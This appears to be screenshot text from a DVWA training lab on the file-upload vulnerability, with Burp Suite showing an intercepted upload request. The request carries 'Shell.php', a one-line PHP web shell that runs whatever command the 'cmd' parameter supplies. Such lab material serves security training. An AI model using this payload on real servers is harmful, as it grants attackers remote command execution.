 1 2 3 4
11:31
Damn Vulnerable
Setup :: Damn Vu
Index of /dav
Settings
192.168.5.101/dvwa/vulnerabilities/upload/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse... Shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
192.168.5.101
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.5.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.5.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------373978068730669880944239553415
8 Content-Length: 510
9 Origin: http://192.168.5.101
10 Connection: close
11 Referer: http://192.168.5.101/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=cb5c16e3205918296234db348e99e7be
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------373978068730669880944239553415
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------373978068730669880944239553415
20 Content-Disposition: form-data; name="uploaded"; filename="Shell.php"
21 Content-Type: application/x-php
22
23 <?php system($_REQUEST["cmd"]); ?>
24
25 -----------------------------373978068730669880944239553415
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------373978068730669880944239553415--
30
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Inspector
Notes
Event log (1) All issues
Memory: 116.6MB